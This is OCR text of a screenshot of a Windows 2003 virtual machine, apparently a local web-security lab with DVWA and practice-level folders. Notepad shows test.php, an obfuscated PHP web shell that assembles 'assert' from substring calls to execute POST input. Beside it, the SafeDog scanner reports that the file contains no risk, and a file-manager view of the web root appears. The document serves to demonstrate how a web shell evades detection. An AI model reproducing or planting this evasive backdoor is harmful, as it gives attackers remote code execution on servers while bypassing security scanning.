 Win 03 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Win 03
我的文档
apache-
我的电脑
jre-8u1
网上邻居
jre-8u1
回收站
phpStud
Internet Explorer
python-
安全配置向导
Q宠企
腾讯QQ
宠物社
返回
扫描完成，发现0个安全风险
扫描文件：1个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
已启用网马引擎：
test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a = substr("abcdefghijklmnopqrstufwxyz",0,1);
$b = substr("abcdefghijklmnopqrstufwxyz",17,3);
$c = substr("abcdefghijklmnopqrstufwxyz",3,2);
$ss = $a.$b.$c;
$d = $ss[0].$ss[2].$ss[2]; //ass
$dd = $ss[5].$ss[1].$ss[3]; //ert
$x = $d.$dd;
$x($_POST['x']);
127.0.0.1 127.0.0.1
D:\phpStudy\WWW\ 读取
星期四 2017-
127.0.0.1 目录(84),文件(25) 名称 时间 大小 属性
phpStudy
WWW
demo
DVWA
HtmlTestDemo
images
index-1.html_files
index-2.html_files
index-3.html_files
index.html_files
Less-1
Less-10
Less-11
Less-12
Less-13
demo 2017-05-29 19:49:00 0 0777
DVWA 2017-06-10 17:00:49 0 0777
HtmlTestDemo 2017-08-25 12:32:28 0 0777
images 2017-05-29 18:26:51 0 0777
index-1.html_files 2017-05-29 18:26:52 0 0777
index-2.html_files 2017-05-29 18:26:53 0 0777
index-3.html_files 2017-05-29 18:26:53 0 0777
index.html_files 2017-05-29 18:26:52 0 0777
Less-1 2017-05-29 18:26:54 0 0777
Less-10 2017-05-29 18:26:50 0 0777
Less-11 2017-05-29 18:26:50 0 0777
站点类别
默认类
Type1
日程提醒
快捷方式
开始 » 网站安全狗
要将输入定向到该虚拟机，请将鼠标指针移入其中或